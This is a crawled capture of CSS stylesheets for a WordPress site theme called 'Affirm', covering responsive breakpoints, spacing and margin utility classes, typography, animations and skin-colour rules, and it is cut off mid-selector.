	.cmt-row.about-section { padding: 60px 0 0!important; }
	.cmt-row.client-section { padding: 10px 0 !important; }
	.cmt-row.features_2-section { padding: 35px 0 60px!important; }
	.cmt-row.features-row_title-section { padding: 0 0 90px!important; }
	.cmt-row.services-section { padding: 60px 0 30px !important; }
	.cmt-row.broken-section { padding: 0 0!important; }
	.cmt-row.blog-section {	padding: 60px 0 45px !important;}
	.cmt-row.grid-section { padding: 40px 0 !important }

	section.error-404 { padding: 60px 0 50px;}

	.spacing-1 { padding: 170px 0 60px 15px !important; margin-left: -15px; margin-top: -110px; margin-right: 0;}
	.spacing-2 { padding: 40px 15px; border: 0; margin-top: 0;}
	.spacing-4 { margin-left: 0; margin-top: 30px; padding: 40px 30px 25px 40px;}
	.spacing-3 { margin: 0; padding: 40px 15px; }
	.spacing-5 { padding: 0 0 ; margin: 0; }
	.spacing-6 { padding: 60px 15px ; margin: 0; }
	.spacing-7 { padding: 30px 20px; margin-top: 0; }

	/* spacing */
	.res-991-p-0 { padding: 0px !important; }
	.res-991-pt-0{ padding-top: 0 !important; }
	.res-991-pt-10{ padding-top: 10px !important; }
	.res-991-pt-15{ padding-top: 15px !important; }
	.res-991-pt-30{ padding-top: 30px !important; }
	.res-991-pt-50{ padding-top: 50px !important; }
	.res-991-pt-60{ padding-top: 60px !important; }

	.res-991-pb-0{ padding-bottom: 0 !important; }
	.res-991-pb-15{ padding-bottom: 15px !important; }
	.res-991-pb-30{ padding-bottom: 30px !important; }
	.res-991-pb-40{ padding-bottom: 40px !important; }
	.res-991-pb-50{ padding-bottom: 50px !important; }
	.res-991-pb-60{ padding-bottom: 60px !important; }

	.res-991-pr-0{ padding-right: 0 !important; }
	.res-991-pr-15{ padding-right: 15px !important; }
	.res-991-pr-30{ padding-right: 30px !important; }
	.res-991-pr-50{ padding-right: 50px !important; }
	.res-991-pr-60{ padding-right: 60px !important; }

	.res-991-pl-0{ padding-left: 0 !important; }
	.res-991-pl-0{ padding-left: 0 !important; }
	.res-991-pl-15{ padding-left: 15px !important; }
	.res-991-pl-30{ padding-left: 30px !important; }
	.res-991-pl-50{ padding-left: 50px !important; }
	.res-991-pl-60{ padding-left: 60px !important; }

	.res-991-mt-0{ margin-top: 0 !important; }
	.res-991-mt-10{ margin-top: 10px !important; }
	.res-991-mt-15{ margin-top: 15px !important; }
	.res-991-mt-20{ margin-top: 20px !important; }
	.res-991-mt-30{ margin-top: 30px !important; }
	.res-991-mt-40{ margin-top: 40px !important; }

	.res-991-mb-0{ margin-bottom: 0 !important; }
	.res-991-mb-15{ margin-bottom: 15px !important; }
	.res-991-mb-10{ margin-bottom: 10px !important; }
	.res-991-mb-20{ margin-bottom: 20px !important; }
	.res-991-mb-30{ margin-bottom: 30px !important; }

	.res-991-ml-0{ margin-left: 0 !important; }
	.res-991-ml-15{ margin-left: 15px !important; }
	.res-991-ml-20{ margin-left: 20px !important; }
	.res-991-ml-30{ margin-left: 30px !important; }
	.res-991-ml-40{ margin-left: 40px !important; }
	.res-991-ml-50{ margin-left: 50px !important; }

	.res-991-ml_15{ margin-left: -15px !important; }
	.res-991-ml_30{ margin-left: -30px !important; }
	.res-991-ml_50{ margin-left: -50px !important; }

	.res-991-mr-0{ margin-right: 0 !important; }
	.res-991-mr-15{ margin-right: 15px !important; }
	.res-991-mr-20{ margin-right: 20px !important; }
	.res-991-mr-30{ margin-right: 30px !important; }
	.res-991-mr-40{ margin-right: 40px !important; }
	.res-991-mr-50{ margin-right: 50px !important; }

	.res-991-mr_15{ margin-right: -15px !important; }
	.res-991-mr_30{ margin-right: -30px !important; }
	.res-991-mr_50{ margin-right: -50px !important; }
	
	.cmt-vertical_sep > [class*='col-lg']:not(:last-child):before { content: unset; }

	.testimonials.cmt-testimonial-box-view-style1 .testimonial-content { padding: 40px 20px 30px; }
	.testimonials.cmt-testimonial-box-view-style1 .testimonial-caption { padding-left: 15px; }
	.testimonials.cmt-testimonial-box-view-style1 .testimonial-content blockquote { 
		font-size: 17px; 
		line-height:32px;
	}

	.featured-icon-box.icon-align-top-content.style6 { margin-bottom: 30px; }
	[class*='col-lg-3']:not(:last-child) .featured-icon-box.icon-align-top-content.style6 .featured-icon:after { content: unset; }

	/* footer */
	.second-footer>div>.row .widget-area .widget:not(:first-child) { margin-top: 0; }
	.first-footer { padding-top: 55px; padding-bottom: 10px; }
	.first-footer .widget-area .widget { padding: 0 0 40px; }

	/* sidebar */
	.sidebar .sidebar-right{ padding-top: 50px !important; margin-top: 50px !important; order: 1; width: 100%; }
	.sidebar .sidebar-left{ padding-top: 35px !important; margin-top: 50px !important; order: 1; width: 100%; }

	article.cmt-blog-classic { margin-bottom: 30px; }
	article.cmt-blog-classic .cmt-blog-classic-content { padding: 30px 20px; }
	.cmt-blog-classic .entry-header .entry-title { font-size: 25px; line-height: 32px; }
	article.cmt-blog-classic .cmt-box-post-date, article.cmt-blog-single .cmt-box-post-date { left: 20px; }
	.cmt-blog-single blockquote { padding: 35px 25px; padding-left: 80px;}
	.cmt-blog-single blockquote:after { left: 20px; }



	.row > [class*='col-lg'] .ttm_single_image-wrapper { text-align: center; }
	
	#map { height: 264px; }

}


@media (max-width: 767px){

	.res-767-mt-0{ margin-top: 0px !important; }
	.res-767-mt-10{ margin-top: 10px !important; }
	.res-767-mt-15{ margin-top: 15px !important; }
	.res-767-mt-30{ margin-top: 30px !important; }


	[class*='col-md'] .cmt-equal-height-image { text-align: center; margin: 0 auto}
	[class*='col-md'] .cmt-equal-height-image  { display: block; }

	/* cmt-bg-layer */
	[class*='col-md'] .cmt-col-bgimage-yes, .bg-layer-equal-height [class*='col-md'] .cmt-col-bgcolor-yes{ height: auto !important; }
	.bg-layer > .container > .row > [class*='col-md'] { padding: 0; }

	.section-title.style2 .title-header { width: 100%; display: block;}
	.section-title.style2 .title-header, .section-title.style2 .title-desc { padding-right: 0; }
	.section-title.style2 { margin-right: 0; }

	/* Page-Title */
	.breadcrumb-wrapper .breadcrumb-wrapper-inner{ padding: 0; background: transparent; }
	.title-box .page-title-heading h1{ font-size: 38px ; line-height: 41px; }

	/* tab */
	.cmt-tabs.cmt-tab-style-vertical .content-tab{ padding: 10px 20px; }
	.cmt-tabs.cmt-tab-style-horizontal ul{ display: block; margin-right: 0; }
	.cmt-tabs.cmt-tab-style-horizontal ul.tabs li a{ border-radius: 0; }

	.cmt-tabs.tabs-style-02 ul.tabs{ display: block; border: 0; margin-bottom: 40px;}
	.cmt-tabs.tabs-style-02 ul.tabs li { width: auto; background-color: #f8f8fb; margin: 0 2px; margin-bottom: 20px;}
	.cmt-tabs.tabs-style-02 ul.tabs li:not(:last-child):after { content: unset; }

	.slick_slider .slick-arrow, .slick_slider .slick-dot { display: none; visibility: hidden; }

	#menu-footer-menu, .copyright { text-align: center ; display: block!important; }

	.testimonials-info .testimonials{ display: block;  }
	.testimonials-info .testimonials .testimonial-img { 
		text-align: center; 
		margin: 0 auto; display: block; margin-bottom: 30px; }
	.testimonials-nav .testimonial-nav_item img {
	    height: 274px;
	    width: 160px;
	}
	.testimonials-nav { max-width: 500px; margin-top: 20px;}
	.testimonials-info .testimonials .testimonial-content { margin-left: 36px; }

	.featured-icon-box.icon-align-top-content.style7 { min-width: auto; max-width: 220px; padding-left: 20px;padding-right: 10px;}
	.featured-icon-box.icon-align-top-content.style7 .featured-title h5 { font-size: 32px; line-height: 42px; }
}


@media only screen and (max-width: 600px){

	.comment-meta-data a{ float: none; margin-bottom: 15px; display: block;}
	.comments-area .comment-form .comment-form-author, .comments-area .comment-form .comment-form-email, .comments-area .comment-form .comment-form-url{ width: 100%; }
}

@media (max-width: 575px){

	.second-footer .widget-area:nth-child(2) { margin-top: 0; }

	.res-575-mt-0{ margin-top: 0px !important; }
	.res-575-mt-10{ margin-top: 10px !important; }
	.res-575-mt-15{ margin-top: 15px !important; }
	.res-575-mt-30{ margin-top: 30px !important; }

	.res-575-ml-0{ margin-left: 0 !important; }
	.res-575-pl-0{ padding-left: 0 !important; }
	.res-575-mr_140 { margin-right: -140px !important; }

	.comments-area { padding-top: 30px; }
	.comment-list, .comment-list .children { padding: 30px 20px; }
	.comment-meta .cmt-comment-owner h5, .cmt-comment-owner { display: block; }
	.comment-author img { height: 65px; width: 65px; margin-right: 18px;}

	.slick_slider.slick-dots-style1 .slick-dots { display: none !important;	 }

	.border-left, .border-right { border: 0px !important; }
	.row.cmt-vertical_sep > [class*=col-]:not(:last-child):before { content: unset; }

	.featured-imagebox-post.style3 .featured-content.featured-content-post { margin-right: 0; }

	.testimonials-info .testimonials .testimonial-content { padding: 25px 20px 35px; margin-left: 15px; }
	.testimonials-info .testimonials .testimonial-content:before { content: unset; }

	.cmt-blog-classic .cmt-blogbox-desc-footer { display: block; height: auto;}
	.cmt-social-share-wrapper { padding-top: 10px; height: 51px;}

	div.col-lg-3:nth-child(even) .featured-icon-box.icon-align-top-content.style1{ 
	    margin-top: 15px;
	}

}


@media (max-width: 480px){

	.featured-imagebox-post.style2 { display: block !important; }
	.featured-imagebox-post.style2 .featured-thumbnail{ width: 100%; }
	.featured-imagebox-post.style2 .featured-content.featured-content-post{
		width: 100%;
		padding-top: 12px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/main.css
body_size: 69288
content:
/**
  * Name: Affirm
 
*/

@import url('https://fonts.googleapis.com/css?family=Muli:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i&amp;display=swap');
@import url('https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900,900i&amp;display=swap');

/**

 
/* ===============================================
    General
------------------------*/

/** Variables **/
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { 
    display: block;
}
a, a:hover, a:focus, a:active {
    text-decoration: none;
    outline: none;
    color: inherit;
}
a, button, input { 
    outline: none; 
}
ol, ul{ 
    padding: 0; 
    margin: 0;
}
strong{ 
  font-weight: 600;
}
iframe{
  width: 100%;
  border: none;
  display: block;
}
p { 
    margin: 0 0 15px; 
}

*::-moz-selection { 
    background: #2457aa; 
    color: #fff; 
    text-shadow: none; 
}
::-moz-selection { 
    background: #2457aa; 
    color: #fff;
    text-shadow: none; 
}
::selection { 
    background: #2457aa; 
    color: #fff; 
    text-shadow: none; 
}

textarea, input[type="text"], 
input[type="password"], 
input[type="datetime"], 
input[type="datetime-local"], 
input[type="date"], 
input[type="month"], 
input[type="time"], 
input[type="week"], 
input[type="number"], 
input[type="email"], 
input[type="url"], 
input[type="search"], 
input[type="tel"], 
input[type="color"], 
.uneditable-input, 
select{
    font-family: inherit;
    -webkit-transition: border linear .2s,box-shadow linear .2s;
    -moz-transition: border linear .2s,box-shadow linear .2s;
    -o-transition: border linear .2s,box-shadow linear .2s;
    transition: border linear .2s,box-shadow linear .2s;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    vertical-align: middle;
    width: 100%;
    color: #8093a8;
    padding: 13px 15px 14px;
    border-radius: 3px;
    font-weight: 400;
    background-color: #fff;
    text-transform: inherit;
    border: 1px solid rgba(0, 43, 92, 0.08);
    font-size: 14px;
    outline: none;
    line-height: inherit;
    letter-spacing: 0px;
}
button, input[type="submit"], 
input[type="button"], 
input[type="reset"] {
    display: inline-block;
    text-decoration: none;
    font-size: 13px;
    line-height: 21px;
    font-weight: 500;
    padding: 11px 40px 11px;
    border: 2px solid transparent;
    border-radius: 0;
    color: #fff;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
    cursor: pointer;
    outline: none!important;
    -webkit-font-smoothing: antialiased;
}

textarea:focus, 
input[type="text"]:focus, 
input[type="password"]:focus, 
input[type="datetime"]:focus, 
input[type="datetime-local"]:focus, 
input[type="date"]:focus, 
input[type="month"]:focus, 
input[type="time"]:focus, 
input[type="week"]:focus, 
input[type="number"]:focus, 
input[type="email"]:focus, 
input[type="url"]:focus, 
input[type="tel"]:focus, 
input[type="color"]:focus {
    border: 1px solid #d43b41;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-appearance: searchfield;
}


/* clears the 'X' from Internet Explorer */
input[type=search]::-ms-clear {  display: none; width : 0; height: 0; }
input[type=search]::-ms-reveal {  display: none; width : 0; height: 0; }

/* clears the 'X' from Chrome */
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { display: none; }


textarea:-moz-placeholder,
textarea::-moz-placeholder,
input:-moz-placeholder,
input::-moz-placeholder,
input:-ms-input-placeholder ,
input::-ms-input-placeholder,
textarea::-webkit-input-placeholder,
input::-webkit-input-placeholde  {   
  color: #fff;
}
button.slick-next.slick-arrow {
    right: 0px !IMPORTANT;
}
menu, ol, ul {
    margin: 16px 0;
    padding: 0 0 0 25px;
}
section#visas {
    background: #f2f2f2;
}
.white-bg{background-color:#ffffff !important}
body p {
    color: #000000;
    font-size: 15px;
    text-align: justify;
    font-weight: 400;
}

.layer-content .title-header h5 {
    font-size: 21px;
    font-weight: 800;
    letter-spacing: 2px;
    padding-left: 3px;
}
.layer-content .title-header h2 {
    font-size: 45px;
    margin-top: 13px;
    font-weight: 700;
    text-transform: uppercase;
    border-bottom: 3px dotted;
    width: fit-content;
}
span.adrff {
    background: #ffffff;
    color: #000;
    padding: 2px 8px !important;
}
.with-desc h2.title a {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 500;
}
sup {
    /* color: #fc0e0e; */
    font-size: 13px;
}

.pl-0{padding-left:0px;}
.hydrogen-sec{display:none }
.hydrogen2-sec{display:none }

rs-layer#slider-1-slide-1-layer-3 {
    color: #000000 !important;
    background: #ffffff !important;
}
.mb-20{margin-bottom:20px}


.mb-20{margin-bottom:20px}
.mb-30{margin-bottom:30px}


.introduction-section .img-fluid img {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 9px solid #ffffff;
    position: relative;
}

.introduction-section h2 {
    font-size: 36px;
    line-height: 42px;
    margin-bottom: 20px;
    font-weight: 500; margin-top:0px;
}

body { font-family: 'Muli', sans-serif;
    font-weight: 400;
    font-size: 15px;
    line-height: 25px;
    letter-spacing: 0px;
    color: #898a9c;

}
h1, h2, h3, h4, h5, h6{ font-family: 'Roboto', sans-serif; margin-bottom: 10px; font-weight: 500; color :#1d2143;}
h1 { font-size: 60px; line-height: 72px; }
h2 { font-size: 46px; line-height: 56px; }
h3 { font-size: 38px; line-height: 48px; }
h4 { font-size: 30px; line-height: 40px; }
h5 { font-size: 18px; line-height: 28px; }
h6 { font-size: 15px; line-height: 18px;}


/** Extra-outer **/
body .page {
    position: relative;
    z-index: 10;
}
body .site-main {
    background-color: #fff;
    position: relative;
    z-index: 1;
}
body .page.sidebar-true .site-main{ 
    padding: 0;
    background-color: #fff;
}
a{ color: #1d2143; }
a, img{
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.box-shadow{ box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10) }

.border { border: 1px solid transparent !important; }

.bor_rad_3 { border-radius: 3px; }
.bor_tl_rad_3 { border-top-left-radius: 3px; }
.bor_tr_rad_3 { border-top-right-radius: 3px; }
.bor_bl_rad_3 { border-bottom-left-radius: 3px; }
.bor_br_rad_3 { border-bottom-right-radius: 3px; }

.bor_rad_5 { border-radius: 5px; }
.bor_tl_rad_5 { border-top-left-radius: 5px; }
.bor_tr_rad_5 { border-top-right-radius: 5px; }
.bor_bl_rad_5 { border-bottom-left-radius: 5px; }
.bor_br_rad_5 { border-bottom-right-radius: 5px; }

.bor_rad_6 { border-radius: 6px; }
.bor_tl_rad_6 { border-top-left-radius: 6px; }
.bor_tr_rad_6 { border-top-right-radius: 6px; }
.bor_bl_rad_6 { border-bottom-left-radius: 6px; }
.bor_br_rad_6 { border-bottom-right-radius: 6px; }


.bg-anim-1 { position: absolute; left: 0; bottom: -100px;}
.bg-anim-2 { position: absolute; right: 0; top: -224px; }


.bg-anim-1{
    position: absolute;
    background-repeat: no-repeat;
    width: 270px;
    height: 80px;
    -webkit-animation: movingplane 4s cubic-bezier(0.51, 0.45, 0.75, 0.72) infinite;
    -moz-animation: movingplane 4s cubic-bezier(0.51, 0.45, 0.75, 0.72) infinite;
    -o-animation: movingplane 4s cubic-bezier(0.51, 0.45, 0.75, 0.72) infinite;
}
@keyframes movingplane {
    0% { 
         margin-left: 0;
    }
    25% { 
          bottom: -90px;
          margin-left: 20px;
    }
    50% {
          bottom: -80px;
          margin-left: 40px;
    }
    75% {
          bottom: -70px;
          margin-left: 60px;

    }
    100% {
          bottom: -60px;
          margin-left: 80px;
          opacity: .08;
    }
}


.bg-anim-2{
    position: absolute;
    background-repeat: no-repeat;
    width: 200px;
    height: 70px;
}
@keyframes movingcard {
    0% { 
         margin-left: 0;
    }
    25% { 
          top: -215px;
          transform: rotate(-5deg);
    }
    50% {
          top: -210px;
          transform: rotate(-10deg);
          
    }
    75% {
          top: -180px;
          transform: rotate(-15deg);
          
    }
    100% {
          top: -150px;
          transform: rotate(-20deg);
          opacity: .08;

    }
}

@keyframes mymove {
    
 20% {transform: translate(calc(5% * -20 ),0px);}
  40% {transform: translate(calc(5% * -12 ),0px);}
   60% {transform: translate(calc(5% * -10 ),0px);}
   80% {transform: translate(calc(5% * -8 ),0px);}
   100% {transform: translate(calc(5% * -5 ),0px);}
  120% {transform: translate(calc(5% * -2 ),0px);}
}

@keyframes  {
    
 0% {transform: translate(70px,0px);}
 20% {transform: translate(calc(100% * -2 ),0px);}
  40% {transform: translate(calc(100% * -5 ),0px);}
   60% {transform: translate(calc(100% * -8 ),0px);}
   80% {transform: translate(calc(100% * -11 ),0px);}
   100% {transform: translate(calc(100% * -16 ),0px);}
  120% {transform: translate(calc(100% * -21 ),0px);}
}

@keyframes gradient {
  0% {
    background-position: 0% 40%;
  }
  50% {
    background-position: 100% 60%;
  }
  100% {
    background-position: 0% 80%;
  }
}

.alignleft {
    float: left;
    margin: .375em 1.75em 1.75em 0;
}
.alignright {
    float: right;
    margin: .375em 0 1.75em 1.75em;
}
.z-index_1{ z-index: -1; }
.z-index-0{ z-index: 0; }
.z-index-1{ z-index: 1; }
.z-index-2{ z-index: 2; }


/* ===============================================
    Spacing
------------------------*/

/** Padding **/
.spacing-1 { padding-top: 204px; padding-bottom: 90px; padding-left: 50px; margin-top: -140px;
            margin-right: -290px; }
.spacing-2 { padding: 60px 50px 45px; margin-top: -65px; }
.spacing-3 { padding: 60px 25px 30px; margin-top: 80px; margin-left: -30px; margin-bottom: -80px; }
.spacing-4 { padding: 65px 25px 55px 60px;}
.spacing-5 { margin-top: -260px; margin-right: -215px; padding-right: 250px; padding-top: 106px;}
.spacing-6 { padding: 80px 40px 80px 0;}
.spacing-7 { padding: 80px 60px; margin-top: -80px; }

.pr-5{ padding-right: 5px !important}
.pr-10{ padding-right: 10px !important; }
.pr-15{ padding-right: 15px !important; }
.pr-20{ padding-right: 20px !important; }
.pr-25{ padding-right: 25px !important; }
.pr-30{ padding-right: 30px !important; }
.pr-35{ padding-right: 35px !important; }
.pr-40{ padding-right: 40px !important; }
.pr-45{ padding-right: 45px !important; }
.pr-50{ padding-right: 50px !important; }
.pr-55{ padding-right: 55px !important; }
.pr-60 { padding-right: 60px !important; }
.pr-65{ padding-right: 65px !important;}
.pr-70{ padding-right: 70px !important; }
.pr-75{ padding-right: 75px !important; }
.pr-80{ padding-right: 80px !important; }
.pr-85{ padding-right: 85px !important; }
.pr-90{ padding-right: 90px !important; }
.pr-95{ padding-right: 95px !important; }
.pr-100{ padding-right: 100px !important; }

.pl-0{ padding-left: 0px !important; }
.pl-5 { padding-left: 5px !important; }
.pl-10{ padding-left: 10px !important; }
.pl-15{ padding-left: 15px !important; }
.pl-20{ padding-left: 20px !important; }
.pl-25{ padding-left: 25px !important; }
.pl-30{ padding-left: 30px !important; }
.pl-35{ padding-left: 35px !important; }
.pl-40{ padding-left: 40px !important; }
.pl-45{ padding-left: 45px !important; }
.pl-50{ padding-left: 50px !important; }
.pl-55{ padding-left: 55px !important; }
.pl-60{ padding-left: 60px !important; }
.pl-65{ padding-left: 65px !important; }
.pl-70{ padding-left: 70px !important; }
.pl-75{ padding-left: 75px !important; }
.pl-80{ padding-left: 80px !important; }
.pl-85{ padding-left: 85px !important; }
.pl-90{ padding-left: 90px !important; }
.pl-95{ padding-left: 95px !important; }
.pl-100{ padding-left: 100px !important; }

.pt-5{ padding-top: 5px !important;}
.pt-10{ padding-top: 10px !important; }
.pt-15 { padding-top: 15px !important; }
.pt-20 { padding-top: 20px !important; }
.pt-25 { padding-top: 25px !important; }
.pt-30{ padding-top: 30px !important; }
.pt-35{ padding-top: 35px !important; }
.pt-40{ padding-top: 40px !important; }
.pt-45{ padding-top: 45px !important; }
.pt-50{ padding-top: 50px !important; }
.pt-55{ padding-top: 55px !important; }
.pt-60 { padding-top: 60px !important; }
.pt-65{ padding-top: 65px !important; }
.pt-70 { padding-top: 70px !important; }
.pt-75 { padding-top: 75px !important; }
.pt-80{padding-top: 80px !important;}
.pt-90{padding-top: 90px !important;}
.pt-100{padding-top: 100px !important;}

.pb-5{ padding-bottom: 5px !important; }
.pb-10{ padding-bottom: 10px !important; }
.pb-15{ padding-bottom: 15px !important; }
.pb-20{ padding-bottom: 20px !important; }
.pb-25{ padding-bottom: 25px !important; }
.pb-30{ padding-bottom: 30px !important; }
.pb-35{ padding-bottom: 35px !important; }
.pb-40{ padding-bottom: 40px !important; }
.pb-45{ padding-bottom: 45px !important; }
.pb-50{ padding-bottom: 50px !important; }
.pb-55{ padding-bottom: 55px !important; }
.pb-60{ padding-bottom: 60px !important; }
.pb-70{ padding-bottom: 70px !important; }
.pb-80{ padding-bottom: 80px !important; }
.pb-90{ padding-bottom: 90px !important; }
.pb-100{padding-bottom: 100px !important;}

/** Margin **/
.mt-5{ margin-top: 5px!important; }
.mt-10 { margin-top: 10px !important; }
.mt-15{ margin-top: 15px !important;}
.mt-20{ margin-top: 20px !important;}
.mt-25{ margin-top: 25px !important;}
.mt-30{ margin-top: 30px !important;}
.mt-35{ margin-top: 35px !important;}
.mt-40{ margin-top: 40px !important;}
.mt-45{ margin-top: 45px !important;}
.mt-50{ margin-top: 50px !important;}
.mt-60{ margin-top: 60px !important;}
.mt-65{ margin-top: 65px !important;}
.mt-70{ margin-top: 70px !important;}
.mt-80{ margin-top: 80px !important;}
.mt-90{ margin-top: 90px !important;}
.mt-100{ margin-top: 100px !important;}
.mt-160{ margin-top: 160px !important;}


.mt_5{ margin-top: -5px!important; }
.mt_10{ margin-top: -10px!important; }
.mt_15{ margin-top: -15px!important; }
.mt_25{ margin-top: -25px!important; }
.mt_30{ margin-top: -30px!important; }
.mt_35{ margin-top: -35px!important; }
.mt_40{ margin-top: -40px!important; }
.mt_50{ margin-top: -50px !important; }
.mt_60{ margin-top: -60px !important; }
.mt_70{ margin-top: -70px !important; }
.mt_80{ margin-top: -80px !important; }
.mt_90{ margin-top: -90px !important; }
.mt_100{ margin-top: -100px !important; }
.mt_120{ margin-top: -120px !important; }
.mt_140{ margin-top: -140px !important; }
.mt_150{ margin-top: -150px !important; }
.mt_160{ margin-top: -160px !important; }
.mt_170{ margin-top: -170px !important; }
.mt_180{ margin-top: -180px !important; }
.mt_190{ margin-top: -190px !important; }
.mt_200{ margin-top: -200px !important; }
.mt_220{ margin-top: -220px !important; }
.mt_240{ margin-top: -240px !important; }


.mb-5{ margin-bottom: 5px !important; }
.mb-10{ margin-bottom: 10px !important; }
.mb-15{ margin-bottom: 15px !important; }
.mb-25{ margin-bottom: 25px !important;}
.mb-20{ margin-bottom: 20px !important; }
.mb-30{ margin-bottom: 30px !important; }
.mb-35{ margin-bottom: 35px !important; }
.mb-40{ margin-bottom: 40px !important; }
.mb-45{ margin-bottom: 45px !important; }
.mb-50 { margin-bottom: 50px !important; }
.mb-60 { margin-bottom: 60px !important; }
.mb-65 { margin-bottom: 65px !important; }
.mb-70 { margin-bottom: 70px !important; }
.mb-80 { margin-bottom: 80px !important; }
.mb-90 { margin-bottom: 90px !important; }
.mb-100 { margin-bottom: 100px !important; }

.mb_5{ margin-bottom: -5px !important; }
.mb_10{ margin-bottom: -10px !important; }
.mb_15{ margin-bottom: -15px !important; }
.mb_20{ margin-bottom: -20px !important; }
.mb_25{ margin-bottom: -25px !important; }
.mb_30{ margin-bottom: -30px !important; }
.mb_50{ margin-bottom: -50px !important; }
.mb_60{ margin-bottom: -60px !important; }
.mb_70{ margin-bottom: -70px !important; }
.mb_80{ margin-bottom: -80px !important; }
.mb_90{ margin-bottom: -90px !important }
.mb_100{ margin-bottom: -100px !important }
.mb_120{ margin-bottom: -120px !important }
.mb_140{ margin-bottom: -140px !important }

.ml-0{ margin-left: 0px !important }
.ml-10{ margin-left: 10px !important }
.ml-15 { margin-left: 15px!important; }
.ml-30{ margin-left: 30px !important; }
.ml-40{ margin-left: 40px !important; }
.ml-50{ margin-left: 50px !important; }
.ml-80{ margin-left: 80px !important; }
.ml-100{ margin-left: 100px !important; }
.ml-145{ margin-left: 145px !important; }
.ml-160{ margin-left: 160px !important; }

.ml_10 { margin-left: -10px!important; }
.ml_15 { margin-left: -15px!important; }
.ml_20 { margin-left: -20px!important; }
.ml_25 { margin-left: -25px!important; }
.ml_30{ margin-left: -30px !important; }
.ml_35{ margin-left: -35px !important; }
.ml_40{ margin-left: -40px !important; }
.ml_50{ margin-left: -50px !important; }
.ml_60{ margin-left: -60px !important; }
.ml_70{ margin-left: -70px !important; }
.ml_80{ margin-left: -80px !important; }
.ml_90{ margin-left: -90px !important; }
.ml_100{ margin-left: -100px !important; }
.ml_110{ margin-left: -110px !important; }
.ml_130{ margin-left: -130px !important; }
.ml_150{ margin-left: -150px !important; }

.mr-0{ margin-right: 0px !important; }
.mr-10{ margin-right: 10px !important; }
.mr-15 { margin-right: 15px!important; }
.mr-20{ margin-right: 20px !important;}
.mr-25{ margin-right: 25px !important;}
.mr-30{ margin-right: 30px !important;}
.mr-40{ margin-right: 40px!important;}
.mr-50{ margin-right: 50px!important;}
.mr-60{ margin-right: 60px!important;}

.mr_10 { margin-right: -10px!important;}
.mr_15 { margin-right: -15px!important;}
.mr_20{ margin-right: -20px !important;}
.mr_25{ margin-right: -25px !important;}
.mr_30{ margin-right: -30px !important;}
.mr_40{ margin-right: -40px!important;}
.mr_50{ margin-right: -50px!important;}
.mr_60{ margin-right: -60px !important; }
.mr_70{ margin-right: -70px !important; }
.mr_80{ margin-right: -80px !important; }
.mr_90{ margin-right: -90px !important; }
.mr_100{ margin-right: -100px !important; }
.mr_130{ margin-right: -130px !important; }
.mr_150{ margin-right: -150px !important; }
.mr_160{ margin-right: -160px !important; }
.mr_180{ margin-right: -180px !important; }
.mr_200{ margin-right: -200px !important; }
.mr_240{ margin-right: -240px !important; }



/* ===============================================
    Color
------------------------*/
/** 1.Skin-color **/
.cmt-textcolor-skincolor,
.cmt-textcolor-skincolor h1, 
.cmt-textcolor-skincolor h2,
.cmt-textcolor-skincolor h3, 
.cmt-textcolor-skincolor h4,
.cmt-textcolor-skincolor h5,
.cmt-textcolor-skincolor h6,
.cmt-textcolor-skincolor a, .cmt-textcolor-skincolor i,
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i, 
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i, 
a.cmt-textcolor-skincolor, i.cmt-textcolor-skincolor, 
:not(.cmt-bgcolor-darkgrey) a.cmt-textcolor-skincolor,
:not(.cmt-bgcolor-darkgrey) i.cmt-textcolor-skincolor,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h1, 
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h2,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h3, 
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h4,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h5,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h6,
.cmt-bgcolor-darkgrey a:hover,
.cmt-textcolor-white a:hover,
.cmt-bgcolor-darkgrey a:hover i,
.cmt-btn-color-skincolor,
.cmt-bgcolor-darkgrey .cmt-btn-color-skincolor,
.cmt-bgcolor-darkgrey .cmt-btn-color-skincolor i,
.cmt-bgcolor-grey .cmt-btn-color-skincolor,
.cmt-list-icon-color-skincolor li i,
.cmt-icon_element-border.cmt-icon_element-color-skincolor,
.cmt-btn-style-border.cmt-btn-color-skincolor, 
.cmt-icon_element-fill.cmt-icon_element-color-white,
.cmt-icon_element-color-skincolor, 
.cmt-icon_element-color-skincolor:not(.cmt-icon_element-fill) i, 
.cmt-bgcolor-darkgrey .cmt-icon_element-color-skincolor i, 
nav.main-menu ul.menu > li.active > a,
a:hover, .cmt-bgcolor-darkgrey a:hover, .section-title h5,
.testimonials.cmt-testimonial-box-view-style2 .testimonial-content:before,
.cmt-tabs.tabs-style-02 ul.tabs li a i ,
.cmt-p_table-amount, .cmt-p_table-price,
.featured-imagebox-portfolio .featured-content .featured-title h5 a:hover,
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child),
.widget.widget-download ul li i,
.featured-icon-box.icon-align-before-content.style5 .featured-title h5 span


{
    color: #d43b41;
}

/** Skin-bg-color **/
.cmt-bgcolor-skincolor,
.cmt-bgcolor-skincolor > .cmt-bg-layer,
